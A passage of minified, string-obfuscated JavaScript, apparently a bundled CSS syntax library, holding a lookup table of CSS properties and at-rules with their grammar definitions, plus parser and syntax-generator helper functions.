predefined-rgb':G8(0xbfa),'xyz-params':G8(0x28e),'xyz-space':G8(0x27c),'oklab()':G8(0x998),'oklch()':G8(0xfb2),'offset-path':G8(0x764),'rect()':G8(0x39b),'xywh()':G8(0xc0b),'query-in-parens':G8(0x656),'size-feature':G8(0xc52),'style-feature':G8(0x427),'style-query':G8(0xece),'style-condition':G8(0xf30),'style-in-parens':G8(0x9a9),'-non-standard-display':G8(0xffb),'inset-area':G8(0xd45),'position-area':G8(0xb97),'anchor()':G8(0x945),'anchor-side':G8(0x428),'anchor-size()':G8(0x91b),'anchor-size':G8(0x7d5),'anchor-element':G8(0x72b),'try-size':G8(0xd17),'try-tactic':G8(0x2da),'font-variant-css2':G8(0xf40),'font-width-css3':G8(0x6a3),'system-family-name':G8(0x3e8)},'properties':{'--*':G8(0x921),'-ms-accelerator':G8(0xb50),'-ms-block-progression':G8(0xa5f),'-ms-content-zoom-chaining':G8(0x3a1),'-ms-content-zooming':G8(0xb47),'-ms-content-zoom-limit':G8(0xd57),'-ms-content-zoom-limit-max':G8(0x423),'-ms-content-zoom-limit-min':G8(0x423),'-ms-content-zoom-snap':G8(0x833),'-ms-content-zoom-snap-points':G8(0x43a),'-ms-content-zoom-snap-type':G8(0x409),'-ms-filter':G8(0xf17),'-ms-flow-from':G8(0xbbd),'-ms-flow-into':G8(0xbbd),'-ms-grid-columns':G8(0xdc2),'-ms-grid-rows':G8(0xdc2),'-ms-high-contrast-adjust':G8(0x5bf),'-ms-hyphenate-limit-chars':G8(0x8c5),'-ms-hyphenate-limit-lines':G8(0x6d1),'-ms-hyphenate-limit-zone':G8(0xe38),'-ms-ime-align':G8(0x8b8),'-ms-overflow-style':G8(0xaa1),'-ms-scrollbar-3dlight-color':G8(0x887),'-ms-scrollbar-arrow-color':G8(0x887),'-ms-scrollbar-base-color':G8(0x887),'-ms-scrollbar-darkshadow-color':G8(0x887),'-ms-scrollbar-face-color':G8(0x887),'-ms-scrollbar-highlight-color':G8(0x887),'-ms-scrollbar-shadow-color':G8(0x887),'-ms-scrollbar-track-color':G8(0x887),'-ms-scroll-chaining':G8(0xbb3),'-ms-scroll-limit':G8(0xf2e),'-ms-scroll-limit-x-max':G8(0x101f),'-ms-scroll-limit-x-min':G8(0x9d5),'-ms-scroll-limit-y-max':G8(0x101f),'-ms-scroll-limit-y-min':G8(0x9d5),'-ms-scroll-rails':G8(0x390),'-ms-scroll-snap-points-x':G8(0x555),'-ms-scroll-snap-points-y':G8(0x555),'-ms-scroll-snap-type':G8(0x409),'-ms-scroll-snap-x':G8(0x70a),'-ms-scroll-snap-y':G8(0x718),'-ms-scroll-translation':G8(0x102c),'-ms-text-autospace':G8(0x5f2),'-ms-touch-select':G8(0x426),'-ms-user-select':G8(0xe89),'-ms-wrap-flow':G8(0xb8c),'-ms-wrap-margin':G8(0x9d5),'-ms-wrap-through':G8(0xa82),'-moz-appearance':G8(0x4ed),'-moz-binding':G8(0x910),'-moz-border-bottom-colors':G8(0x386),'-moz-border-left-colors':G8(0x386),'-moz-border-right-colors':G8(0x386),'-moz-border-top-colors':G8(0x386),'-moz-context-properties':G8(0xbe2),'-moz-float-edge':G8(0x61a),'-moz-force-broken-image-icon':G8(0xbf1),'-moz-image-region':G8(0x639),'-moz-orient':G8(0x497),'-moz-outline-radius':G8(0x69d),'-moz-outline-radius-bottomleft':G8(0x576),'-moz-outline-radius-bottomright':G8(0x576),'-moz-outline-radius-topleft':G8(0x576),'-moz-outline-radius-topright':G8(0x576),'-moz-stack-sizing':G8(0xf1b),'-moz-text-blink':G8(0x941),'-moz-user-focus':G8(0xf64),'-moz-user-input':G8(0x59e),'-moz-user-modify':G8(0x85f),'-moz-window-dragging':G8(0x106e),'-moz-window-shadow':G8(0xfbd),'-webkit-appearance':G8(0xec3),'-webkit-border-before':G8(0xec0),'-webkit-border-before-color':G8(0x887),'-webkit-border-before-style':G8(0x7b8),'-webkit-border-before-width':G8(0x778),'-webkit-box-reflect':G8(0xfe1),'-webkit-line-clamp':G8(0x35b),'-webkit-mask':G8(0xaa7),'-webkit-mask-attachment':G8(0xf02),'-webkit-mask-clip':G8(0x6c8),'-webkit-mask-composite':G8(0x653),'-webkit-mask-image':G8(0x976),'-webkit-mask-origin':G8(0x58e),'-webkit-mask-position':G8(0xd4f),'-webkit-mask-position-x':G8(0x343),'-webkit-mask-position-y':G8(0xc14),'-webkit-mask-repeat':G8(0x82f),'-webkit-mask-repeat-x':G8(0xcdd),'-webkit-mask-repeat-y':G8(0xcdd),'-webkit-mask-size':G8(0xdcb),'-webkit-overflow-scrolling':G8(0x21b),'-webkit-tap-highlight-color':G8(0x887),'-webkit-text-fill-color':G8(0x887),'-webkit-text-stroke':G8(0x22d),'-webkit-text-stroke-color':G8(0x887),'-webkit-text-stroke-width':G8(0x9d5),'-webkit-touch-callout':G8(0x762),'-webkit-user-modify':G8(0x1083),'accent-color':G8(0xd4a),'align-content':G8(0x9e2),'align-items':G8(0x53c),'align-self':G8(0x298),'align-tracks':G8(0x29e),'all':G8(0xd29),'anchor-name':G8(0x515),'anchor-scope':G8(0xbfd),'animation':G8(0xd43),'animation-composition':G8(0x460),'animation-delay':G8(0xbd8),'animation-direction':G8(0x456),'animation-duration':G8(0xbd8),'animation-fill-mode':G8(0x694),'animation-iteration-count':G8(0xc76),'animation-name':G8(0x3c5),'animation-play-state':G8(0xb87),'animation-range':G8(0xe75),'animation-range-end':G8(0xbd2),'animation-range-start':G8(0xbd2),'animation-timing-function':G8(0x9ff),'animation-timeline':G8(0x329),'appearance':G8(0x6ce),'aspect-ratio':G8(0x507),'azimuth':G8(0x1062),'backdrop-filter':G8(0x90a),'backface-visibility':G8(0x55c),'background':G8(0xc00),'background-attachment':G8(0xf02),'background-blend-mode':G8(0xa0f),'background-clip':G8(0x94a),'background-color':G8(0x887),'background-image':G8(0x6e6),'background-origin':G8(0xd41),'background-position':G8(0xacd),'background-position-x':G8(0x71a),'background-position-y':G8(0x1e2),'background-repeat':G8(0x82f),'background-size':G8(0xdcb),'block-size':G8(0x41f),'border':G8(0x6fd),'border-block':G8(0x978),'border-block-color':G8(0x89a),'border-block-style':G8(0x508),'border-block-width':G8(0x1cd),'border-block-end':G8(0x978),'border-block-end-color':G8(0x2bc),'border-block-end-style':G8(0x508),'border-block-end-width':G8(0x1cd),'border-block-start':G8(0x978),'border-block-start-color':G8(0x2bc),'border-block-start-style':G8(0x508),'border-block-start-width':G8(0x1cd),'border-bottom':G8(0x6fd),'border-bottom-color':G8(0x2bc),'border-bottom-left-radius':G8(0x9e7),'border-bottom-right-radius':G8(0x9e7),'border-bottom-style':G8(0x9ac),'border-bottom-width':G8(0x9ed),'border-collapse':G8(0xeaf),'border-color':G8(0x562),'border-end-end-radius':G8(0x9e7),'border-end-start-radius':G8(0x9e7),'border-image':G8(0xd5d),'border-image-outset':G8(0x26c),'border-image-repeat':G8(0x60d),'border-image-slice':G8(0xcdf),'border-image-source':G8(0x3c0),'border-image-width':G8(0x76f),'border-inline':G8(0x978),'border-inline-end':G8(0x978),'border-inline-color':G8(0x89a),'border-inline-style':G8(0x508),'border-inline-width':G8(0x1cd),'border-inline-end-color':G8(0x2bc),'border-inline-end-style':G8(0x508),'border-inline-end-width':G8(0x1cd),'border-inline-start':G8(0x978),'border-inline-start-color':G8(0x2bc),'border-inline-start-style':G8(0x508),'border-inline-start-width':G8(0x1cd),'border-left':G8(0x6fd),'border-left-color':G8(0x887),'border-left-style':G8(0x9ac),'border-left-width':G8(0x9ed),'border-radius':G8(0x9d2),'border-right':G8(0x6fd),'border-right-color':G8(0x887),'border-right-style':G8(0x9ac),'border-right-width':G8(0x9ed),'border-spacing':G8(0xeeb),'border-start-end-radius':G8(0x9e7),'border-start-start-radius':G8(0x9e7),'border-style':G8(0x6bc),'border-top':G8(0x6fd),'border-top-color':G8(0x887),'border-top-left-radius':G8(0x9e7),'border-top-right-radius':G8(0x9e7),'border-top-style':G8(0x9ac),'border-top-width':G8(0x9ed),'border-width':G8(0x233),'bottom':G8(0xfb4),'box-align':G8(0xee2),'box-decoration-break':G8(0x952),'box-direction':G8(0x820),'box-flex':G8(0x85c),'box-flex-group':G8(0xf20),'box-lines':G8(0x901),'box-ordinal-group':G8(0xf20),'box-orient':G8(0x756),'box-pack':G8(0xc65),'box-shadow':G8(0x663),'box-sizing':G8(0x505),'break-after':G8(0x64a),'break-before':G8(0x64a),'break-inside':G8(0xfae),'caption-side':G8(0xa6d),'caret':G8(0xe03),'caret-color':G8(0xd4a),'caret-shape':G8(0x9ea),'clear':G8(0x837),'clip':G8(0x639),'clip-path':G8(0x20f),'clip-rule':G8(0x543),'color':G8(0x887),'color-interpolation-filters':G8(0xd04),'color-scheme':G8(0xcf8),'column-count':G8(0x544),'column-fill':G8(0x71f),'column-gap':G8(0x1de),'column-rule':G8(0xe40),'column-rule-color':G8(0x887),'column-rule-style':G8(0x7b8),'column-rule-width':G8(0x778),'column-span':G8(0xe68),'column-width':G8(0x3d4),'columns':G8(0x7aa),'contain':G8(0xeb6),'contain-intrinsic-size':G8(0xd02),'contain-intrinsic-block-size':G8(0x3aa),'contain-intrinsic-height':G8(0x3aa),'contain-intrinsic-inline-size':G8(0x3aa),'contain-intrinsic-width':G8(0x3aa),'container':G8(0xa4b),'container-name':G8(0x41b),'container-type':G8(0xd9d),'content':G8(0x9da),'content-visibility':G8(0xbdc),'counter-increment':G8(0x8ac),'counter-reset':G8(0xdb8),'counter-set':G8(0x8ac),'cursor':G8(0x5e9),'d':G8(0xf38),'cx':G8(0x484),'cy':G8(0x484),'direction':G8(0x337),'display':G8(0x3c2),'dominant-baseline':G8(0xeb9),'empty-cells':G8(0xc28),'field-sizing':G8(0x461),'fill':G8(0xa50),'fill-opacity':G8(0xdf0),'fill-rule':G8(0x543),'filter':G8(0x7ae),'flex':G8(0x208),'flex-basis':G8(0x90b),'flex-direction':G8(0xa8d),'flex-flow':G8(0xec6),'flex-grow':G8(0x85c),'flex-shrink':G8(0x85c),'flex-wrap':G8(0xfd9),'float':G8(0xd30),'font':G8(0x4fd),'font-family':G8(0xcac),'font-feature-settings':G8(0x554),'font-kerning':G8(0x7c4),'font-language-override':G8(0x4c8),'font-optical-sizing':G8(0x5bf),'font-palette':G8(0xe73),'font-variation-settings':G8(0x7dd),'font-size':G8(0x9f2),'font-size-adjust':G8(0xfb3),'font-smooth':G8(0x267),'font-stretch':G8(0x7ff),'font-style':G8(0xb02),'font-synthesis':G8(0xab2),'font-synthesis-position':G8(0x5bf),'font-synthesis-small-caps':G8(0x5bf),'font-synthesis-style':G8(0x5bf),'font-synthesis-weight':G8(0x5bf),'font-variant':G8(0x903),'font-variant-alternates':G8(0x4a4),'font-variant-caps':G8(0x24b),'font-variant-east-asian':G8(0x961),'font-variant-emoji':G8(0xe8e),'font-variant-ligatures':G8(0x8ad),'font-variant-numeric':G8(0xf68),'font-variant-position':G8(0x9c3),'font-weight':G8(0x875),'forced-color-adjust':G8(0xa39),'gap':G8(0xe6d),'grid':G8(0x3d9),'grid-area':G8(0x5d1),'grid-auto-columns':G8(0x641),'grid-auto-flow':G8(0x399),'grid-auto-rows':G8(0x641),'grid-column':G8(0xbbf),'grid-column-end':G8(0x2e8),'grid-column-gap':G8(0xe47),'grid-column-start':G8(0x2e8),'grid-gap':G8(0x511),'grid-row':G8(0xbbf),'grid-row-end':G8(0x2e8),'grid-row-gap':G8(0xe47),'grid-row-start':G8(0x2e8),'grid-template':G8(0x354),'grid-template-areas':G8(0x9d7),'grid-template-columns':G8(0xb80),'grid-template-rows':G8(0xb80),'hanging-punctuation':G8(0x1077),'height':G8(0xef5),'hyphenate-character':G8(0x7a8),'hyphenate-limit-chars':G8(0x3b5),'hyphens':G8(0xa6b),'image-orientation':G8(0x9c7),'image-rendering':G8(0x8cd),'image-resolution':G8(0x495),'ime-mode':G8(0xfa2),'initial-letter':G8(0x93c),'initial-letter-align':G8(0xe0c),'inline-size':G8(0x41f),'input-security':G8(0x5bf),'inset':G8(0x5a6),'inset-block':G8(0x8af),'inset-block-end':G8(0x4aa),'inset-block-start':G8(0x4aa),'inset-inline':G8(0x8af),'inset-inline-end':G8(0x4aa),'inset-inline-start':G8(0x4aa),'interpolate-size':G8(0xe8d),'isolation':G8(0xfbc),'justify-content':G8(0xdfa),'justify-items':G8(0x5b1),'justify-self':G8(0xbdd),'justify-tracks':G8(0xa9e),'left':G8(0xfb4),'letter-spacing':G8(0x1de),'line-break':G8(0x937),'line-clamp':G8(0x35b),'line-height':G8(0x4cf),'line-height-step':G8(0x9d5),'list-style':G8(0x7e2),'list-style-image':G8(0xdfd),'list-style-position':G8(0x21e),'list-style-type':G8(0xc8c),'margin':G8(0xa56),'margin-block':G8(0xb5f),'margin-block-end':G8(0xa27),'margin-block-start':G8(0xa27),'margin-bottom':G8(0xfb4),'margin-inline':G8(0xb5f),'margin-inline-end':G8(0xa27),'margin-inline-start':G8(0xa27),'margin-left':G8(0xfb4),'margin-right':G8(0xfb4),'margin-top':G8(0xfb4),'margin-trim':G8(0xe54),'marker':G8(0xd80),'marker-end':G8(0xd80),'marker-mid':G8(0xd80),'marker-start':G8(0xd80),'mask':G8(0x309),'mask-border':G8(0xff4),'mask-border-mode':G8(0xc99),'mask-border-outset':G8(0x26c),'mask-border-repeat':G8(0x60d),'mask-border-slice':G8(0x835),'mask-border-source':G8(0x3c0),'mask-border-width':G8(0x76f),'mask-clip':G8(0x26a),'mask-composite':G8(0xaad),'mask-image':G8(0x976),'mask-mode':G8(0xb25),'mask-origin':G8(0x7a5),'mask-position':G8(0xd4f),'mask-repeat':G8(0x82f),'mask-size':G8(0xdcb),'mask-type':G8(0xc99),'masonry-auto-flow':G8(0x251),'math-depth':G8(0x1ef),'math-shift':G8(0x2a7),'math-style':G8(0x2a7),'max-block-size':G8(0xc83),'max-height':G8(0x836),'max-inline-size':G8(0xc83),'max-lines':G8(0x35b),'max-width':G8(0x836),'min-block-size':G8(0xffa),'min-height':G8(0xef5),'min-inline-size':G8(0xffa),'min-width':G8(0xef5),'mix-blend-mode':G8(0x96f),'object-fit':G8(0x3af),'object-position':G8(0xc05),'offset':G8(0x31f),'offset-anchor':G8(0x62d),'offset-distance':G8(0xe47),'offset-path':G8(0x4eb),'offset-position':G8(0xf23),'offset-rotate':G8(0xfd8),'opacity':G8(0x5d4),'order':G8(0xf20),'orphans':G8(0xf20),'outline':G8(0x9ec),'outline-color':G8(0xd4a),'outline-offset':G8(0x9d5),'outline-style':G8(0xd23),'outline-width':G8(0x9ed),'overflow':G8(0x7d1),'overflow-anchor':G8(0x5bf),'overflow-block':G8(0xb49),'overflow-clip-box':G8(0xf82),'overflow-clip-margin':G8(0x898),'overflow-inline':G8(0xb49),'overflow-wrap':G8(0xa7b),'overflow-x':G8(0xb49),'overflow-y':G8(0xb49),'overlay':G8(0x2aa),'overscroll-behavior':G8(0xf49),'overscroll-behavior-block':G8(0x443),'overscroll-behavior-inline':G8(0x443),'overscroll-behavior-x':G8(0x443),'overscroll-behavior-y':G8(0x443),'padding':G8(0x695),'padding-block':G8(0x8cf),'padding-block-end':G8(0x7cd),'padding-block-start':G8(0x7cd),'padding-bottom':G8(0x484),'padding-inline':G8(0x8cf),'padding-inline-end':G8(0x7cd),'padding-inline-start':G8(0x7cd),'padding-left':G8(0x484),'padding-right':G8(0x484),'padding-top':G8(0x484),'page':G8(0x3b8),'page-break-after':G8(0xbe8),'page-break-before':G8(0xbe8),'page-break-inside':G8(0xb93),'paint-order':G8(0xf6d),'perspective':G8(0xba5),'perspective-origin':G8(0xc05),'place-content':G8(0xc87),'place-items':G8(0x482),'place-self':G8(0x540),'pointer-events':G8(0x6b2),'position':G8(0xc9a),'position-anchor':G8(0x9f8),'position-area':G8(0x5ba),'position-try':G8(0xa2a),'position-try-fallbacks':G8(0xb40),'position-try-order':G8(0xc47),'position-visibility':G8(0x348),'print-color-adjust':G8(0xbb2),'quotes':G8(0x63c),'r':G8(0x484),'resize':G8(0xaeb),'right':G8(0xfb4),'rotate':G8(0xd70),'row-gap':G8(0x1de),'ruby-align':G8(0xdd4),'ruby-merge':G8(0x94d),'ruby-position':G8(0xc19),'rx':G8(0x484),'ry':G8(0x484),'scale':G8(0xbf5),'scrollbar-color':G8(0xcda),'scrollbar-gutter':G8(0xdde),'scrollbar-width':G8(0x365),'scroll-behavior':G8(0x87c),'scroll-margin':G8(0x741),'scroll-margin-block':G8(0xa7f),'scroll-margin-block-start':G8(0x9d5),'scroll-margin-block-end':G8(0x9d5),'scroll-margin-bottom':G8(0x9d5),'scroll-margin-inline':G8(0xa7f),'scroll-margin-inline-start':G8(0x9d5),'scroll-margin-inline-end':G8(0x9d5),'scroll-margin-left':G8(0x9d5),'scroll-margin-right':G8(0x9d5),'scroll-margin-top':G8(0x9d5),'scroll-padding':G8(0x713),'scroll-padding-block':G8(0x893),'scroll-padding-block-start':G8(0xa93),'scroll-padding-block-end':G8(0xa93),'scroll-padding-bottom':G8(0xa93),'scroll-padding-inline':G8(0x893),'scroll-padding-inline-start':G8(0xa93),'scroll-padding-inline-end':G8(0xa93),'scroll-padding-left':G8(0xa93),'scroll-padding-right':G8(0xa93),'scroll-padding-top':G8(0xa93),'scroll-snap-align':G8(0x300),'scroll-snap-coordinate':G8(0x758),'scroll-snap-destination':G8(0xc05),'scroll-snap-points-x':G8(0x74a),'scroll-snap-points-y':G8(0x74a),'scroll-snap-stop':G8(0x9c5),'scroll-snap-type':G8(0xed1),'scroll-snap-type-x':G8(0xe5b),'scroll-snap-type-y':G8(0xe5b),'scroll-timeline':G8(0x4ec),'scroll-timeline-axis':G8(0xa63),'scroll-timeline-name':G8(0xb32),'shape-image-threshold':G8(0x5d4),'shape-margin':G8(0xe47),'shape-outside':G8(0x1f2),'shape-rendering':G8(0x3bd),'stroke':G8(0xa50),'stroke-dasharray':G8(0x586),'stroke-dashoffset':G8(0xeba),'stroke-linecap':G8(0x703),'stroke-linejoin':G8(0xa4a),'stroke-miterlimit':G8(0x923),'stroke-opacity':G8(0x100e),'stroke-width':G8(0xeba),'tab-size':G8(0xa76),'table-layout':G8(0x6ea),'text-align':G8(0x85b),'text-align-last':G8(0x2d4),'text-anchor':G8(0xede),'text-combine-upright':G8(0xda0),'text-decoration':G8(0xec2),'text-decoration-color':G8(0x887),'text-decoration-line':G8(0x67c),'text-decoration-skip':G8(0xc03),'text-decoration-skip-ink':G8(0x3a2),'text-decoration-style':G8(0x38b),'text-decoration-thickness':G8(0x336),'text-emphasis':G8(0x5da),'text-emphasis-color':G8(0x887),'text-emphasis-position':G8(0x9e8),'text-emphasis-style':G8(0xb2a),'text-indent':G8(0x34e),'text-justify':G8(0xb9e),'text-orientation':G8(0xdb5),'text-overflow':G8(0x36e),'text-rendering':G8(0xc13),'text-shadow':G8(0xda3),'text-size-adjust':G8(0xd11),'text-spacing-trim':G8(0x450),'text-transform':G8(0x909),'text-underline-offset':G8(0xc02),'text-underline-position':G8(0x895),'text-wrap':G8(0x8ea),'text-wrap-mode':G8(0xedd),'text-wrap-style':G8(0x5a8),'timeline-scope':G8(0x515),'top':G8(0xfb4),'touch-action':G8(0x5bc),'transform':G8(0xbf7),'transform-box':G8(0x1d0),'transform-origin':G8(0xc66),'transform-style':G8(0x494),'transition':G8(0x291),'transition-behavior':G8(0x757),'transition-delay':G8(0xbd8),'transition-duration':G8(0xbd8),'transition-property':G8(0x355),'transition-timing-function':G8(0x9ff),'translate':G8(0xa3e),'unicode-bidi':G8(0x1c9),'user-select':G8(0x8d1),'vector-effect':G8(0x8ed),'vertical-align':G8(0x34b),'view-timeline':G8(0x1081),'view-timeline-axis':G8(0xa63),'view-timeline-inset':G8(0x107a),'view-timeline-name':G8(0x515),'view-transition-name':G8(0x204),'visibility':G8(0x1d7),'white-space':G8(0xd94),'white-space-collapse':G8(0x50f),'widows':G8(0xf20),'width':G8(0xef5),'will-change':G8(0x2ab),'word-break':G8(0x1042),'word-spacing':G8(0xa6a),'word-wrap':G8(0x27e),'writing-mode':G8(0x46a),'x':G8(0x484),'y':G8(0x484),'z-index':G8(0xef4),'zoom':G8(0xb66),'-moz-background-clip':G8(0x521),'-moz-border-radius-bottomleft':G8(0x9a4),'-moz-border-radius-bottomright':G8(0x7d7),'-moz-border-radius-topleft':G8(0xbe0),'-moz-border-radius-topright':G8(0x7d7),'-moz-control-character-visibility':G8(0x55c),'-moz-osx-font-smoothing':G8(0x618),'-moz-user-select':G8(0xed6),'-ms-flex-align':G8(0xe42),'-ms-flex-item-align':G8(0x89c),'-ms-flex-line-pack':G8(0x6a8),'-ms-flex-negative':G8(0xbef),'-ms-flex-pack':G8(0xe1d),'-ms-flex-order':G8(0xf20),'-ms-flex-positive':G8(0xead),'-ms-flex-preferred-size':G8(0xa83),'-ms-interpolation-mode':G8(0xbfe),'-ms-grid-column-align':G8(0x1043),'-ms-grid-row-align':G8(0x1043),'-ms-hyphenate-limit-last':G8(0x704),'-webkit-background-clip':G8(0x6c8),'-webkit-column-break-after':G8(0xdbf),'-webkit-column-break-before':G8(0xdbf),'-webkit-column-break-inside':G8(0xdbf),'-webkit-font-smoothing':G8(0x211),'-webkit-mask-box-image':G8(0x918),'-webkit-print-color-adjust':G8(0xbb2),'-webkit-text-security':G8(0xb13),'-webkit-user-drag':G8(0xb05),'-webkit-user-select':G8(0x684),'alignment-baseline':G8(0x216),'baseline-shift':G8(0x670),'behavior':G8(0x307),'cue':G8(0xc2a),'cue-after':G8(0x506),'cue-before':G8(0x506),'glyph-orientation-horizontal':G8(0x249),'glyph-orientation-vertical':G8(0x249),'kerning':G8(0xfff),'pause':G8(0x9e6),'pause-after':G8(0xa78),'pause-before':G8(0xa78),'rest':G8(0x919),'rest-after':G8(0xa78),'rest-before':G8(0xa78),'src':G8(0x1074),'speak':G8(0x6e1),'speak-as':G8(0x274),'unicode-range':G8(0xcf9),'voice-balance':G8(0x55a),'voice-duration':G8(0xa37),'voice-family':G8(0x318),'voice-pitch':G8(0xd25),'voice-range':G8(0xd25),'voice-rate':G8(0x2f1),'voice-stress':G8(0x356),'voice-volume':G8(0x40b),'white-space-trim':G8(0x344)},'atrules':{'charset':{'prelude':G8(0xf17),'descriptors':null},'counter-style':{'prelude':G8(0x869),'descriptors':{'additive-symbols':G8(0x25f),'fallback':G8(0x869),'negative':G8(0x5fb),'pad':G8(0xf58),'prefix':G8(0xc16),'range':G8(0xdc3),'speak-as':G8(0x1070),'suffix':G8(0xc16),'symbols':G8(0xbd7),'system':G8(0x1017)}},'document':{'prelude':G8(0x5a4),'descriptors':null},'font-palette-values':{'prelude':G8(0x72b),'descriptors':{'base-palette':G8(0xb2f),'font-family':G8(0xb1a),'override-colors':G8(0x53d)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':G8(0x749),'descent-override':G8(0x749),'font-display':G8(0x5fa),'font-family':G8(0xcab),'font-feature-settings':G8(0x554),'font-variation-settings':G8(0x7dd),'font-stretch':G8(0xa13),'font-style':G8(0xc1f),'font-weight':G8(0xfdf),'line-gap-override':G8(0x749),'size-adjust':G8(0x423),'src':G8(0x1074),'unicode-range':G8(0xcf9)}},'font-feature-values':{'prelude':G8(0xb1a),'descriptors':null},'import':{'prelude':G8(0xf9e),'descriptors':null},'keyframes':{'prelude':G8(0xf5d),'descriptors':null},'layer':{'prelude':G8(0x8b7),'descriptors':null},'media':{'prelude':G8(0xdec),'descriptors':null},'namespace':{'prelude':G8(0x85a),'descriptors':null},'page':{'prelude':G8(0x883),'descriptors':{'bleed':G8(0x101f),'marks':G8(0xe34),'page-orientation':G8(0xd96),'size':G8(0x692)}},'position-try':{'prelude':G8(0x72b),'descriptors':{'top':G8(0x4aa),'left':G8(0xfdb),'bottom':G8(0x339),'right':G8(0xb0d),'inset-block-start':G8(0xf5e),'inset-block-end':G8(0xbae),'inset-inline-start':G8(0xcaa),'inset-inline-end':G8(0xb4e),'inset-block':G8(0xf65),'inset-inline':G8(0x7fb),'inset':G8(0xfcd),'margin-top':G8(0x806),'margin-left':G8(0xa27),'margin-bottom':G8(0xeb5),'margin-right':G8(0x47e),'margin-block-start':G8(0x794),'margin-block-end':G8(0x626),'margin-inline-start':G8(0xf3a),'margin-inline-end':G8(0x287),'margin':G8(0xd07),'margin-block':G8(0x62c),'margin-inline':G8(0x299),'width':G8(0x41f),'height':G8(0x5f7),'min-width':G8(0xffa),'min-height':G8(0xee4),'max-width':G8(0xc83),'max-height':G8(0x80e),'block-size':G8(0x2f3),'inline-size':G8(0xe43),'min-block-size':G8(0xebe),'min-inline-size':G8(0xc81),'max-block-size':G8(0xaff),'max-inline-size':G8(0xd97),'align-self':G8(0xc78),'justify-self':G8(0x265)}},'property':{'prelude':G8(0xa26),'descriptors':{'syntax':G8(0xf17),'inherits':G8(0x2d6),'initial-value':G8(0xb95)}},'scope':{'prelude':G8(0x1ff),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':G8(0x3cf),'descriptors':null},'container':{'prelude':G8(0x3f1),'descriptors':null},'nest':{'prelude':G8(0x700),'descriptors':null}}};},0x2043:(j,U,N)=>{'use strict';N['d'](U,{'L':()=>G});var W=N(0x1aa);function G(P){return{'fromPlainObject':X=>(P(X,{'enter'(D){const G9=a2M;D[G9(0xe66)]&&D[G9(0xe66)]instanceof W['B']==0x0&&(D[G9(0xe66)]=new W['B']()[G9(0x234)](D[G9(0xe66)]));}}),X),'toPlainObject':X=>(P(X,{'leave'(D){const GZ=a2M;D[GZ(0xe66)]&&D[GZ(0xe66)]instanceof W['B']&&(D[GZ(0xe66)]=D[GZ(0xe66)][GZ(0x1e1)]());}}),X)};}},0x1995:(j,U,N)=>{'use strict';N['d'](U,{'u':()=>G});var W=N(0x192b);function G(P,X,D){const GM=a2M;return Object[GM(0xb85)]((0x0,W['a'])(GM(0x101d),P),{'input':X,'offset':D,'rawMessage':P,'message':P+GM(0xa15)+X+GM(0x8e1)+new Array((D||X[GM(0xe28)])+0x1)[GM(0x4cc)]('-')+'^'});}},0x24ff:(j,U,N)=>{'use strict';function W(X){return X;}function G(X,D,A,b){const GH=a2M;let u;switch(X[GH(0xd3a)]){case GH(0x2ea):u=function(Y,k,V,s){const GR=GH,T='\x20'===Y[GR(0xea2)]||s?Y[GR(0xea2)]:'\x20'+Y[GR(0xea2)]+'\x20',p=Y[GR(0xae5)][GR(0x729)](F=>G(F,k,V,s))[GR(0x4cc)](T);return Y[GR(0x680)]||V?(s||','===p[0x0]?'[':'[\x20')+p+(s?']':'\x20]'):p;}(X,D,A,b)+(X[GH(0x52d)]?'!':'');break;case GH(0x91d):return G(X[GH(0xd40)],D,A,b)+D(function(Y){const {min:k,max:V,comma:s}=Y;return 0x0===k&&0x0===V?s?'#?':'*':0x0===k&&0x1===V?'?':0x1===k&&0x0===V?s?'#':'+':0x1===k&&0x1===V?'':(s?'#':'')+(k===V?'{'+k+'}':'{'+k+','+(0x0!==V?V:'')+'}');}(X),X);case GH(0x28f):u=GH(0xb9b)+G(X[GH(0xd40)],D,A,b)+']>';break;case GH(0xaf9):u='<'+X[GH(0x5a9)]+(X[GH(0xc7b)]?D(function(Y){const Gj=GH;if(Gj(0xb7e)===Y[Gj(0xd3a)])return'\x20['+(null===Y[Gj(0xad6)]?'-∞':Y[Gj(0xad6)])+','+(null===Y[Gj(0x2fa)]?'∞':Y[Gj(0x2fa)])+']';throw new Error(Gj(0x36b)+Y[Gj(0xd3a)]+'`');}(X[GH(0xc7b)]),X[GH(0xc7b)]):'')+'>';break;case GH(0x7ec):u='<\x27'+X[GH(0x5a9)]+'\x27>';break;case GH(0x3cb):u=X[GH(0x5a9)];break;case GH(0xbb8):u='@'+X[GH(0x5a9)];break;case GH(0x676):u=X[GH(0x5a9)]+'(';break;case GH(0x5c0):case GH(0xb0b):u=X[GH(0xe7c)];break;case GH(0x4f3):u=',';break;default:throw new Error(GH(0x36b)+X[GH(0xd3a)]+'`');}return D(u,X);}function P(X,D){const GU=a2M;let A=W,b=!0x1,u=!0x1;return GU(0x553)==typeof D?A=D:D&&(b=Boolean(D[GU(0x263)]),u=Boolean(D[GU(0x95f)]),GU(0x553)==typeof D[GU(0x23c)]&&(A=D[GU(0x23c)])),G(X,A,b,u);}N['d'](U,{'c':()=>P});},0x268e:(j,U,N)=>{'use strict';N['d'](U,{'GG':()=>P['G'],'cM':()=>W['c'],'qg':()=>G['q']});var W=N(0x24ff),G=N(0x7fd),P=N(0x1be5);},0x7fd:(j,G,P)=>{'use strict';P['d'](G,{'q':()=>ZD});var X=P(0x924);const D=0x9,Y=0xa,V=0xc,F=0xd,q=0x20,J=0x21,K=0x23,z=0x26,Q=0x27,B=0x28,Z0=0x29,Z1=0x2a,Z2=0x2b,Z3=0x2c,Z4=0x2d,Z5=0x3c,Z6=0x3e,Z7=0x3f,Z8=0x40,Z9=0x5b,ZZ=0x5d,ZM=0x7b,ZH=0x7c,ZR=0x7d,Zj=0x221e,ZU={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function Zr(ZA){const Gr=a2M;let Zo=null,Zb=null;return ZA[Gr(0xf90)](ZM),ZA[Gr(0x26b)](),Zo=ZA[Gr(0xa5a)](ZA),ZA[Gr(0x26b)](),ZA[Gr(0x5ee)]()===Z3?(ZA[Gr(0xe79)]++,ZA[Gr(0x26b)](),ZA[Gr(0x5ee)]()!==ZR&&(Zb=ZA[Gr(0xa5a)](ZA),ZA[Gr(0x26b)]())):Zb=Zo,ZA[Gr(0xf90)](ZR),{'min':Number(Zo),'max':Zb?Number(Zb):0x0};}function ZN(ZA,Zo){const GW=a2M,Zb=function(Zu){const GN=a2M;let ZY=null,Zk=!0x1;switch(Zu[GN(0x5ee)]()){case 